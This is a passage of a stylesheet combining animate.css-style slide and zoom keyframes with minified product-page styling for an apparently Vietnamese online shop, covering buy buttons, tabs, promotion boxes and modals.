    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.delay-1s {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

.animated.delay-2s {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}

.animated.delay-3s {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}

.animated.delay-4s {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}

.animated.delay-5s {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}

.animated.fast {
  -webkit-animation-duration: 800ms;
  animation-duration: 800ms;
}

.animated.faster {
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
}

.animated.slow {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.animated.slower {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
}

@media (prefers-reduced-motion) {
  .animated {
    -webkit-animation: unset !important;
    animation: unset !important;
    -webkit-transition: none !important;
    transition: none !important;
  }
}#product_page{position:relative}.product .detail_title{margin-bottom:26px}.code{margin-top:10px}.code,.manufactory,.state{font-weight:bold;color:#525252;line-height:20px}.code font,.manufactory font,.state font{color:var(--extra-color)}.product .detail_title h2{font-weight:normal}.frame_center{float:left;width:calc(100% - 600px);box-sizing:border-box;padding-left:40px}.owl-carousel{-ms-touch-action:pan-x;touch-action:pan-x}#sync1_wrapper{display:none}@media all and (min-width: 800px){.thumbs{transform:rotate(90deg);width:480px;position:absolute;top:180px;left:-190px}.thumbs .item{transform:rotate(-90deg)}}.product .frame_left{float:left;margin:0 0 30px;width:600px;background:#FFF;box-sizing:border-box;text-align:center;padding-left:120px}.frame_left_full{padding-left:0 !important}.product .frame_right .product_base{padding-left:6px}.product_image img{width:100%}.product_image .more{padding-top:0px !important}.product_image .more li{line-height:14px !important}.product_image .more .code{margin-top:0px;color:#e4e4e4 !important}.product .product_base h1{color:black;font-size:28px;font-weight:bold;line-height:30px;margin-bottom:10px}.rate_head{line-height:14px;display:inline-block;margin-bottom:10px}.rate_head span.star{width:13px;display:inline-block;color:#FF9727}.rate_head span.star.star-on{color:#FF9727}.rate_head span.star.star-off{color:#FF9727}.rate_head .rate_count{margin-left:5px;font-size:12px;font-weight:normal;color:#8a8a8a}.product .item_code{border-bottom:1px solid #F5F5F5;margin-bottom:12px;margin-top:0;padding-bottom:10px}.product .frame_right{float:right;margin:0px 0 30px;width:18.6%}.product .hit_share{margin-top:20px}.product .rate_panel{margin-bottom:20px}.description{line-height:26px;margin-top:15px}@media all and (max-width: 900px){.description table{width:100%;max-width:100%}}.description ul li{padding-left:0}.description p,.description ul li,.description div,.description h2,.description h3,.description h4{margin-bottom:12px}.product .summary .specification_sort{max-height:91px;overflow:hidden}.product .summary_action{margin-bottom:26px}.product .summary_action .expand_bt{color:#3D94D4}.product .product_tags{margin-bottom:26px;margin-top:6px}.product .product_tags span a{background:#EFEFEF;padding:3px 9px;margin-right:9px}.product .product_tags font{background:url(http://kienvietjsc.com/modules/products/assets/images/tags.png) no-repeat scroll 0 3px transparent;padding-left:20px}.product .product_tags font{background:url(http://kienvietjsc.com/modules/products/assets/images/tags.png) no-repeat scroll 0 3px transparent;padding-left:24px;margin-right:6px}.product .color{display:none;margin-bottom:10px}.product .color li{float:left;width:25%}.product .color .code{border:1px solid #DDDDDD;border-radius:2px;display:block;float:left;height:15px;margin-right:8px;width:15px}.product .product_base .price{padding-top:10px;margin-top:15px;padding-bottom:10px;border-top:1px solid #eee}.product .product_base .price span{font-size:16px;margin-left:10px}.product .product_base .size{margin-bottom:10px}.product .product_base .price .price_old{color:#BEBEBE;font-size:20px;font-weight:bold;line-height:34px;text-decoration:line-through}.product .product_base .price .price_current{overflow:hidden;font-size:25px;display:inline;color:var(--extra-color)}.buy_area a{display:block;width:calc(50% - 5px);float:left;color:#FFF;padding:10px 25px;box-sizing:border-box;font-weight:600;position:relative;font-family:RobotoBold;border-radius:5px}@media all and (max-width: 1100px) and (min-width: 600px){.buy_area a{width:100%}}@media all and (max-width: 590px){.buy_area a{width:100%}}.buy_area a svg{float:left;width:30px;height:30px;margin-top:5px;margin-right:15px;fill:#fff}.buy_area #buy-now{background:#2ab906}.buy_area .call_hotline{background:#ec383f;float:right}@media all and (max-width: 500px){.buy_area .call_hotline{margin-top:10px}}.buy_area .btn-tragop{float:right;margin-right:0;background:var(--main-color)}.buy_fast{border-radius:4px;margin-top:13px;text-align:center;color:#FFF}.buy_fast label{display:block;margin-bottom:1px;font-size:16px;text-align:left;display:block;margin-bottom:7px;color:#333}.buy_fast .sub_title{margin-top:3px;margin-bottom:10px}#telephone_buy_fast{border:1px solid #ccc;width:calc(100% - 180px);float:left;height:40px;border-radius:4px;padding-left:10px;box-sizing:border-box}.rate .rate_count{color:#ED1C24;margin:0 19px 0 3px;font-weight:500}.button-buy-fast{height:42px;border:none;color:#ffffff;text-transform:uppercase;border-radius:4px;float:right;cursor:pointer;font-size:15px;background:var(--main-color);box-sizing:border-box;padding-left:15px;padding-right:15px}.rate .write_comment{background:url(http://kienvietjsc.com/modules/products/assets/images/write_comment.png) no-repeat scroll left 0px transparent;color:#555555;padding-left:21px}.product .more{padding-top:12px;padding-left:10px}.accessories{margin-top:18px;text-align:left}.product .more ul,.product .more li,.product .promotion p{font-weight:500;position:relative;line-height:25px}.product .summary p{line-height:20px}th,td,tr{margin:0;border:1px solid #E6E6E6;padding:10px}.product .more li span{font-weight:normal}.product .summary{text-align:justify;padding-bottom:12px}#prodetails_tab_thong_tin{padding:20px;border:1px solid #eee;box-sizing:border-box}@media all and (max-width: 900px){#prodetails_tab_thong_tin table{max-width:100%;width:100% !important}}#prodetails_tab_thong_tin p{line-height:25px}.promotion{border:#e8e8e88a 1px solid;padding:12px 20px 10px;position:relative;border-radius:3px;margin-bottom:15px;margin-top:19px}.promotion p{padding-left:20px;position:relative}.promotion p:before{display:inline-flex;width:10px;height:10px;content:" ";position:absolute;top:5px;background-color:#FFF;left:0px;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="check" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-check fa-w-16"><path fill="red" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z" class=""></path></svg>');background-repeat:no-repeat}.promotion label{position:absolute;top:-14px;left:13px;background:#FFF;padding:1px 13px;padding-left:31px;background-size:240px;color:#ffffff;font-weight:500;background:#F13300;border-radius:4px}.promotion label i{display:inline-flex;width:14px;height:14px;content:" ";background-position:-187px 0px;position:absolute;top:0px;background-color:#FFF;left:1px;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="gift" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-gift fa-w-16"><path fill="#FFF" d="M32 448c0 17.7 14.3 32 32 32h160V320H32v128zm448-288h-42.1c6.2-12.1 10.1-25.5 10.1-40 0-48.5-39.5-88-88-88-41.6 0-68.5 21.3-103 68.3-34.5-47-61.4-68.3-103-68.3-48.5 0-88 39.5-88 88 0 14.5 3.8 27.9 10.1 40H32c-17.7 0-32 14.3-32 32v80c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-80c0-17.7-14.3-32-32-32zm-326.1 0c-22.1 0-40-17.9-40-40s17.9-40 40-40c19.9 0 34.6 3.3 86.1 80h-86.1zm206.1 0h-86.1c51.4-76.5 65.7-80 86.1-80 22.1 0 40 17.9 40 40s-17.9 40-40 40zm-72 320h160c17.7 0 32-14.3 32-32V320H288v160z" class=""></path></svg>');background-repeat:no-repeat;margin-top:4px;margin-left:10px}.product_detail_bt{padding:20px 0 0px;border-top:1px solid #eee}.product_detail_bt .text{float:left;line-height:36px;font-weight:bold;color:#525252;margin-right:30px}.product_detail_bt .buy_area label{display:block}.product_detail_bt h3{font-weight:normal;margin-bottom:6px}.number-text{width:85px;float:left;font-size:16px;margin-top:10px}.product_detail_bt .numbers-row{overflow:hidden;width:56px;height:36px;border:1px solid #CCCCCC;float:left;box-sizing:border-box;position:relative}.numbers-row-l,.numbers-row-r{width:50%;float:left;box-sizing:border-box}.numbers-row-l{border-right:1px solid #CCCCCC}.product_detail_bt input[type="text"]{text-align:center;width:36px;border:none;line-height:36px;border-right:1px solid #ccc;box-sizing:border-box}.detail_button .button{color:#fff;cursor:pointer;text-align:center;font-size:18px;padding:3px 5px;line-height:12px;position:absolute;box-sizing:border-box;right:0;z-index:99999;width:18px}.detail_button .button svg{width:12px;height:12px}.detail_button .inc{top:0;border-bottom:1px solid #eee;height:20px;background:#111;padding:3px 4px}.detail_button .dec{bottom:0;height:20px;background:#666;padding:5px}.detail_button .numbers-row-r-t{border-bottom:1px solid #CCC}.hotline_detail{position:relative;margin-top:10px;line-height:26px}.hotline_detail svg{width:20px;height:20px;fill:var(--main-color);float:left;margin-right:5px}.hotline_detail .tt{color:var(--main-color)}.hotline_detail_2{margin-top:10px}.hotline_detail_2 a{position:relative;padding-left:38px;display:inline-block}.hotline_detail_2 a svg{position:absolute;top:-5px;left:3px}.hotline_detail_2 a span{font-family:RobotoBold}.hotline_detail_2 a:first-child:before{background:url(http://kienvietjsc.com/modules/products/assets/images/zalo.png) no-repeat;content:'';position:absolute;top:-2px;left:3px;width:30px;height:30px}.product .detail_button .buy-now>a{background:var(--extra-color);margin-left:25px;float:left;border-radius:4px;color:#FFFFFF;display:inline-block;height:36px;line-height:36px;text-transform:uppercase;text-align:center;font-weight:bold;font-size:15px;text-decoration:none;cursor:pointer;width:calc(50% - 80px);-moz-transition:background-color 0.05s linear;-webkit-transition:background-color 0.05s linear;transition:background-color 0.05s linear}.product .detail_button .buy-now>a label{cursor:pointer}.buy-now .btn-buy{color:#FFF;box-sizing:border-box;position:relative;border-radius:5px}@media all and (max-width: 600px){.buy-now .btn-buy{margin-left:0px !important;margin-top:10px}}.buy-now .btn-buy svg{float:left;width:20px;height:20px;margin-top:9px;fill:#fff;margin-right:2px}.buy-now .btn-buy span::before{display:none}.product .detail_button .buy-now>a>span{position:relative}@media all and (max-width: 800px){.product .detail_button .buy-now>a>span{font-size:12px}}.product .detail_button .buy-now>a>span::before{width:23px;height:26px;top:8px;left:-6px;z-index:10;background:url('data:image/svg+xml;utf8,<svg  width="21px" height="21px" aria-hidden="true" data-prefix="fas" data-icon="cart-arrow-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-cart-arrow-down fa-w-18"><path fill="white" d="M504.717 320H211.572l6.545 32h268.418c15.401 0 26.816 14.301 23.403 29.319l-5.517 24.276C523.112 414.668 536 433.828 536 456c0 31.202-25.519 56.444-56.824 55.994-29.823-.429-54.35-24.631-55.155-54.447-.44-16.287 6.085-31.049 16.803-41.548H231.176C241.553 426.165 248 440.326 248 456c0 31.813-26.528 57.431-58.67 55.938-28.54-1.325-51.751-24.385-53.251-52.917-1.158-22.034 10.436-41.455 28.051-51.586L93.883 64H24C10.745 64 0 53.255 0 40V24C0 10.745 10.745 0 24 0h102.529c11.401 0 21.228 8.021 23.513 19.19L159.208 64H551.99c15.401 0 26.816 14.301 23.403 29.319l-47.273 208C525.637 312.246 515.923 320 504.717 320zM403.029 192H360v-60c0-6.627-5.373-12-12-12h-24c-6.627 0-12 5.373-12 12v60h-43.029c-10.691 0-16.045 12.926-8.485 20.485l67.029 67.029c4.686 4.686 12.284 4.686 16.971 0l67.029-67.029c7.559-7.559 2.205-20.485-8.486-20.485z" class=""></path></svg>');background-repeat:no-repeat;background-position:4px 7px;position:absolute;top:-7px;color:#ffffff;font-weight:normal;padding-right:11px;height:38px;line-height:38px}.product .detail_button .buy-now a:hover{background:#0278b5}.hotline_in_prd{background:url(http://kienvietjsc.com/modules/products/assets/images/hot_line.png) no-repeat scroll 7px center transparent;padding-left:69px;font-weight:500;font-size:15px;margin-bottom:20px;color:#444444}.promotion_info{margin-top:18px}.promotion_info_label{color:#FF6000;font-size:13px;font-weight:bold;margin-bottom:2px;text-transform:uppercase}.promotion_info_content{background:none repeat scroll 0 0 #FAFAFA;padding:10px}.product .product_accessories_incentives{margin-bottom:62px;position:relative}.product .product_accessories_incentives .incentives_title{border-bottom:4px solid #3D94D4;font-size:14px;font-weight:normal;margin-bottom:16px;padding-bottom:3px}.product .product_accessories_incentives .crsl-nav .previous{background:url("http://kienvietjsc.com/modules/products/assets/images/ad_scroll_back.png") no-repeat scroll 0 0;height:15px;left:0;opacity:0.7;overflow:hidden;position:absolute;text-decoration:none;text-indent:-9999px;top:50%;width:10px;z-index:3}.product .product_accessories_incentives .crsl-nav .next{background:url("http://kienvietjsc.com/modules/products/assets/images/ad_scroll_forward.png") no-repeat scroll 0 0;height:15px;opacity:0.7;overflow:hidden;position:absolute;right:0;text-decoration:none;text-indent:-9999px;top:50%;width:10px;z-index:3}.buy_fast{border-radius:4px;margin-top:10px;text-align:left}.buy_fast label{display:inline-block;margin-bottom:13px;font-size:16px;position:relative;margin-top:7px;font-weight:bold;padding-right:5px;color:#222222}.buy_fast .buy_fast_body{position:relative}.buy_fast .button-buy-fast{background:var(--extra-color);width:220px;height:38px;border:none;color:#ffffff;border-radius:0 4px 4px 0;float:right;cursor:pointer;position:absolute;right:0;line-height:38px;text-transform:uppercase}@media only screen and (max-width: 980px){.buy_fast .button-buy-fast{text-transform:none;padding-left:10px;padding-right:10px;width:auto}}.buy_fast .button-buy-fast:hover{background:#DF0909;color:#FFF}.buy_fast #telephone_buy_fast{width:calc(100% - 200px);float:left;text-align:left;height:38px;border-radius:4px;padding-left:10px;box-sizing:border-box;border:1px solid #DFDFDF;line-height:38px}.time_working{margin-top:5px}.products-list-related .relate_title{font-weight:normal;font-size:20px;border-bottom:none;padding-top:20px;padding-bottom:10px;position:relative;margin-bottom:30px;color:#444;text-transform:uppercase;border-bottom:2px solid #eee}@media all and (max-width: 600px){.products-list-related .relate_title{font-size:22px;margin-bottom:20px}}.product .product_tabs .new_cat .item,.product .product_tabs .advice_cat .item{border-bottom:1px solid #C3C3C3;margin-bottom:20px;padding-bottom:24px}.product .product_tabs .new_cat .frame_img,.product .product_tabs .advice_cat .frame_img{float:left;width:25%}.product .product_tabs .new_cat .news-intro,.product .product_tabs .advice_cat .news-intro{float:right;width:73%}.product .product_tabs .new_cat h2 a,.product .product_tabs .advice_cat h2 a{font-size:18px}.product .product_tabs .item-date{display:none}.product .product_tabs .new_cat .item-sum,.product .product_tabs .advice_cat .item-sum{height:36px;margin-bottom:8px;overflow:hidden}.product .product_tabs .new_cat .view-detail,.product .product_tabs .advice_cat .view-detail{background:none repeat scroll 0 0 #1B72B9;display:inline;padding:2px 10px}.product .product_tabs .new_cat .view-detail a,.product .product_tabs .advice_cat .view-detail a{color:#FFFFFF}.characteristic table{width:100%}.characteristic table,.characteristic table th,.characteristic table td{border:1px solid #CCC}.characteristic table td{padding:5px 10px}.characteristic table tr td:first-child{background-color:#fbfbfb;width:30%;font-weight:500}.characteristic table tr td:first-child{background-color:#fbfbfb;width:30%;font-weight:500}#smartTab{z-index:1;width:100%}.product .product_tabs_ul li{float:left;border-right:1px solid #ffffff;background:#eee;box-sizing:border-box;cursor:pointer;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s;position:relative;width:33.333%;text-align:center;padding:10px;text-transform:uppercase;font-weight:bold;font-size:16px}.product .product_tabs_ul li:hover{color:#fff;background:var(--main-color)}.product .product_tabs_ul .active{color:#fff}.product .product_tabs_ul a{display:inline-block;padding:10px 30px;white-space:nowrap;font-size:16px;text-transform:uppercase;-webkit-transition:0.5s ease-in-out all;transition:0.5s ease-in-out all}.product .product_tabs_ul{list-style:none;padding:0}@media all and (max-width: 800px){.product .product_tabs_ul{margin-top:20px;display:flex}}.product .product_tabs_ul .active{background:var(--extra-color);position:relative}.product .product_tabs_ul .active::after{background:var(--extra-color)}.product .product_tabs_ul .active a{border:none;color:#fff}.product .product_tabs_ul li.active a,.product .product_tabs_ul li:hover a{color:#fff;margin-top:0;text-decoration:none}.product .product_tabs_ul li:hover{background:var(--main-color);border-color:var(--main-color)}.product .product_tabs_ul li:hover:after{background:var(--main-color)}.product .tab_label{font-size:18px;font-weight:normal;border-bottom:2px solid var(--main-color);padding-bottom:5px;margin-bottom:20px;color:var(--main-color);background:#fdfdfd;padding:8px 15px;text-transform:uppercase}.product .tab_label strong{font-weight:normal;color:#888}.prodetails_tab{margin-bottom:20px;margin-bottom:20px;box-sizing:border-box;color:#565656}.prodetails_tab .tab-title{font-weight:normal;border-bottom:none;padding-top:20px;padding-bottom:10px;position:relative;margin-bottom:30px;text-transform:uppercase;border-bottom:2px solid #eee;display:block;text-align:left}.prodetails_tab .tab-title span{font-size:20px;border-bottom:none;padding-top:20px;padding-bottom:10px;position:relative;margin-bottom:30px;text-transform:uppercase;color:#444}#prodetails_tab_danh_gia{padding:0;margin-top:35px}.download_file a{color:#ff6000;font-weight:bold;text-transform:uppercase}.product_accessories_incentives .price_old{display:none}.total_money_incentives{padding:4px 11px;position:absolute;right:0;top:-3px}.total_money_incentives .label{font-size:15px;font-weight:bold}.total_money_incentives #total_money_incentives{color:#009066;font-size:15px;margin-right:10px}.total_money_incentives #total_money_incentives_old{font-size:14px;text-decoration:line-through;display:none}.compare_box,.accessories_incentives{background:#FFF;border:1px solid #DADADA;padding:10px;margin-bottom:15px}.compare_box label,.accessories_incentives label{display:block;border-bottom:double 3px #ececec;text-transform:uppercase;padding:4px 0 12px 31px;margin-bottom:11px;position:relative}.compare_box label::before{position:absolute;content:"\f0c5";font-family:FontAwesome;left:0;font-size:20px;top:3px;color:#777777;font-weight:normal}.advantage_content .item img{float:left;margin-right:10px;margin-bottom:5px}.accessories_incentives .item{margin-bottom:20px}.accessories_incentives .item .price{font-weight:normal;font-size:14px;color:var(--extra-color)}.accessories_incentives .item h3{font-weight:normal;margin-bottom:2px;max-height:41px;overflow:hidden}#compare_name{margin-top:14px;width:100%;box-sizing:border-box;padding:11px 5px;border:1px solid #DADADA;font-size:12px}.product_tabs{float:left;width:100%}#sticky_right{max-width:223.1px}.compare_box label{font-weight:500}.compare_box input{padding:11px 10px;width:100%;box-sizing:border-box;border:none;font-size:13px;margin-top:12px;margin-bottom:10px}.autocomplete-suggestions-compare{position:absolute;top:4px;right:-5px;margin:6px 0 0 6px;_background:none;_margin:1px 0 0 0}.autocomplete-suggestions-compare{border:1px solid #ececec;background:#fff;cursor:default;overflow:auto;margin:0 0px 6px -30px;width:100%;top:31px;left:101px;margin-left:-97px}.autocomplete-suggestions-compare div{cursor:pointer;width:100%;display:inline-block;clear:both;padding:0;margin:0;margin-bottom:-5px}.autocomplete-suggestions-compare .autocomplete-group{padding:8px 3%;width:100%;background:#f9f9f9;box-sizing:border-box}.autocomplete-suggestions-compare div a,.autocomplete-suggestions-compare div a:link,.autocomplete-suggestions-compare div a:visited{display:inline-block;margin:0;padding:6px 3%;width:100%;font-size:13px;color:#333;background:#fff;clear:both;border-bottom:1px solid #eee;box-sizing:border-box}.autocomplete-suggestions-compare div a:hover{background:#ececec}.autocomplete-suggestions-compare div a img{width:64px;float:left;margin-right:20px}.autocomplete-suggestions-compare div a label{font-weight:normal;cursor:pointer;margin:0}.autocomplete-suggestions-compare div a span{clear:both;cursor:pointer;margin:0;padding:0}.autocomplete-suggestions-compare div a span.price{color:#fd0000;padding-top:10px}.autocomplete-suggestions-compare div.last{border:none}.autocomplete-suggestions-compare strong{font-weight:500;color:#0083bf}.autocomplete-suggestions-compare::-webkit-scrollbar-track{border-radius:15px;background-color:#EBEBEB}.autocomplete-suggestions-compare::-webkit-scrollbar{width:5px;background-color:#EBEBEB;border-radius:15px}.autocomplete-suggestions-compare::-webkit-scrollbar-thumb{border-radius:15px;background:#2080CA;border:1px solid #EBEBEB}@media only screen and (max-width: 768px){.autocomplete-suggestions-compare{top:30px;left:10px}}.default_news_inner{margin-left:-10px;margin-right:-10px}.default_news_inner .item-related{float:left;width:25%;padding:0 10px;box-sizing:border-box}.default_news.tab_content_right_bg{background:#FFF}.default_news_inner .item-related>a{text-align:center;overflow:hidden;display:block}.default_news_inner .item-related img{width:100%;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s}.default_news_inner .item-related:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);opacity:0.5}.default_news_inner .item-related .title-item-related{font-weight:normal;margin-top:10px}@media only screen and (max-width: 870px){.product .frame_left{width:55%}.product .frame_center{width:42.6%}.product .frame_right{float:none;width:100%;clear:both}.button2_wrap #buy-now-2,.button2_wrap .btn-tragop{width:100%}.product_tabs{float:none;width:100%;margin-top:20px}}@media only screen and (max-width: 600px){.product .name_mb{display:block}.product .frame_left{width:100%;margin-right:0;padding-right:0;padding:0px;margin-top:15px}.product .frame_center{width:100%;padding:0 0px}.autocomplete-suggestions-compare{margin-left:-10px;max-width:100%}.advantage,.accessories_incentives{display:none}}@media only screen and (max-width: 500px){.default_news_inner .item-related{width:50%}.default_news_inner .item-related:nth-child(2n+1){clear:left}.default_news_inner .item-related:nth-child(4){clear:none}#tab_videos ._left{width:100%;padding-right:0px}#tab_videos ._right{width:100%;padding-left:0px;margin-top:15px}.product_button2 figure,.product_button2_info{display:none}.button2_wrap{width:100%}}.products_orders{margin-top:20px;margin-bottom:20px;padding:10px;line-height:24px;border:1px solid var(--main-color)}@media all and (max-width: 800px){.products_orders{margin-top:10px;margin-bottom:10px}}.modal{display:none}.modal-dialog{width:100%;position:fixed;top:0;background:rgba(14,14,14,0.74);z-index:100;left:0;bottom:0}.modal-dialog .modal-content{width:850px;max-width:100%;margin:0 auto;background:#FFF;box-sizing:border-box;z-index:100;margin-top:100px;border-radius:5px}.modal-header{position:relative;border:none;padding-bottom:1px;border-radius:5px 5px 0 0;border-bottom:1px solid #EEE}.modal-header button{position:absolute;right:7px;top:5px;border:none;background:#f34d54;font-size:19px;font-weight:bold;color:#FFF;text-align:center;padding:0 7px 1px;border-radius:50%;cursor:pointer}.modal-title{padding-bottom:6px;font-weight:500;font-size:16px;color:var(--sub-color);padding:9px 15px;text-align:center}.modal-body{padding:14px 15px 15px}.modal-full-screen{width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;z-index:-1}.other_info{margin-top:16px}.other_info .hot_line{float:right}.other_info a{position:relative;font-family:roboto}.other_info a svg{width:15px;height:15px;fill:var(--main-color)}.promotion_popup{border:1px solid #EEE;border-radius:6px;padding:14px 10px 10px;margin-top:27px;line-height:26px;position:relative}.promotion_popup .promotion_popup_title{text-transform:uppercase;font-family:RobotoBold;position:absolute;top:-15px;left:11px;padding-left:32px;background:#FFF;padding-right:6px;color:var(--main-color)}.modal{display:none}.products_orders{color:#764D29;font-size:15px;line-height:21px;margin-top:25px;border:#EEE 1px solid;padding:20px 10px;border-radius:6px;margin-bottom:15px;position:relative}.products_orders span{color:var(--main-color)}.products_orders li{position:relative;text-align:left}.products_orders label{position:absolute;top:-11px;left:19px;text-transform:uppercase;font-weight:bold;background:#F4F4F4;padding:0 11px 0 20px}.detail_button_2_wrapper{border:1px solid #EEE;padding:11px 